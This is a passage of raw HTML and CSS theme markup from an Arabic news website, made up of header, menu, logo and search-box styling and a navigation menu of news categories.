                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .td_block_inner{
                    text-align: right;
                }.tdi_37 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 6px;
                
                    color: #000000;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-size:20px !important;line-height:80px !important;font-weight:700 !important;text-transform:capitalize !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 5px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:18px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1396px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-size:16px !important;line-height:60px !important;font-weight:700 !important;text-transform:capitalize !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ff0000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ff0000;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ff0000;
				
					height: 3px;
				
					bottom: 0px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff0000;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff0000;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97020"><a href="https://www.akhbarana.com/"><div class="tdb-menu-item-text">الرئيسية</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/"><div class="tdb-menu-item-text">اخبار مصر</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97006"><a href="https://www.akhbarana.com/category/sports/"><div class="tdb-menu-item-text">اخبار الرياضه</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/"><div class="tdb-menu-item-text">اخبار الوطن العربي</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/"><div class="tdb-menu-item-text">اخبار العالم</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97015"><a href="https://www.akhbarana.com/category/economy/"><div class="tdb-menu-item-text">اخبار الإقتصاد</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/"><div class="tdb-menu-item-text">أخبار الحوادث</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97022 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">المزيد</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97012"><a href="https://www.akhbarana.com/category/women/"><div class="tdb-menu-item-text">المرأة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/"><div class="tdb-menu-item-text">وظائف خالية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97011"><a href="https://www.akhbarana.com/category/education/"><div class="tdb-menu-item-text">التعليم</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97016"><a href="https://www.akhbarana.com/category/other/"><div class="tdb-menu-item-text">منوعات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97023"><a href="https://www.akhbarana.com/category/technology/"><div class="tdb-menu-item-text">تكنولوجيا</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/"><div class="tdb-menu-item-text">المطبخ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/"><div class="tdb-menu-item-text">اسلاميات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/"><div class="tdb-menu-item-text">العيادة الطبية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/"><div class="tdb-menu-item-text">العاب</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97028"><a href="https://www.akhbarana.com/category/fun/"><div class="tdb-menu-item-text">ترفيه</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.tdi_41:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_41:before {
                        width: 100%;
                    }
                }
</style><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_43{
position:relative;
}

.tdi_43 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.3 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_42_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-left:16px !important;
padding-bottom:3px !important;
padding-left:26px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_46 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_46 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_46 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdi_47 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #000000;
                }.tdi_47 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_47 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-search-txt{
                    top: 0px;
                }.tdi_47 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_47 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 800px;
                }.tdi_47 .tdb-search-form{
                    border-width: 0px;
                }.tdi_47 .tdb-drop-down-search-inner,
                .tdi_47 .tdb-search-form,
                .tdi_47 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_47 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_47 .tdb-head-search-form-input,
                .tdi_47 .tdb-head-search-placeholder{
                    padding: 10px;
                }.tdi_47 .tdb-search-form-inner{
                    border-radius: 0px;
                }.tdi_47 .tdb-search-form-inner:after{
                    border-radius: 0px;
                
                    border-color: #eaeaea;
                }.tdi_47 .tdb-head-search-form-input{   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                
                    font-size:13px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_47 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_47 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-size:13px !important;font-weight:700 !important;
                }.tdi_47 .tdb-head-search-btn svg,
                .tdi_47 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_47 .tdb-head-search-btn:hover i{
                    color: #ff0000;
                }.tdi_47 .tdb-head-search-btn:hover svg,
                .tdi_47 .tdb-head-search-btn:hover svg *{
                    fill: #ff0000;
                }.tdi_47 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_47 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_47 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-size:13px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #ff0000;
                }.tdi_47 .tdb-head-search-form-btn svg,
                .tdi_47 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_47 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_47 .tdb-head-search-form-btn:hover svg,
                .tdi_47 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_47 .result-msg,
                .tdi_47 .result-msg a{
                    color: #ff0000;
                }.tdi_47 .result-msg a:hover{
                    color: #000000;
                }.tdi_47 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_47 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-image-container,
				.ie11 .tdi_47 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .td-module-meta-info,
				.tdi_47 .td-next-prev-wrap{
					text-align: right;
				}.tdi_47 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_47 .td-module-meta-info{
					padding: 0 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_47 .entry-title{
					margin: 0 0 12px 0;
				
					font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_47 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_47 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_47 .td-read-more{
					display: none;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .entry-review-stars{
					display: none;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_47 .td-module-title a{
					color: #000000;
				}body .tdi_47 .td_module_wrap:hover .td-module-title a,
				.tdi_47 .tdb-aj-cur-element .entry-title a{
					color: #ff0000 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_47 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_47 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_47 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_47 .entry-title{
					margin: 0 0 10px 0;
				
					font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_47 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_47 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_47 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_47 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 560px;
                }.tdi_47 .tdb-head-search-form-input,
                .tdi_47 .tdb-head-search-placeholder{
                    padding: 8px;
                }.tdi_47 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_47 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_47 .result-msg{
                    padding: 10px;
                
                    font-size:12px !important;font-weight:700 !important;
                }.tdi_47 .tdb-head-search-form-input{
                    font-size:12px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-placeholder{
                    font-size:12px !important;font-weight:600 !important;
                }.tdi_47 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_47 .td-module-container:before{
					bottom: -5px;
				}.tdi_47 .td-module-meta-info{
					padding: 0 6px 0 0;
				}.tdi_47 .entry-title{
					margin: 0 0 5px 0;
				
					font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_47 .td-post-category{
					margin: 0 3px 0 0;
				
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
